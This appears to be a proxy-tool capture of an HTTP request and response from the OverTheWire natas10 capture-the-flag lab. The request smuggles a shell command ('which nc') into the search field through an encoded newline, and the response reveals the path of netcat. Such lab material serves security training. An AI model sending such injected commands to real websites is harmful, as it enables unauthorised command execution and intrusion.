 Request
Raw Params Headers Hex
GET /?needle=%0Awhich+nc+%23&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas10.natas.labs.overthewire.org/
Authorization: Basic
==
Connection: close
Upgrade-Insecure-Requests: 1
FREEBUF
Response
Raw Headers Hex HTML Render
<form>
Find words containing: <input name=needle><input
type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
/bin/nc
</pre>
<div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>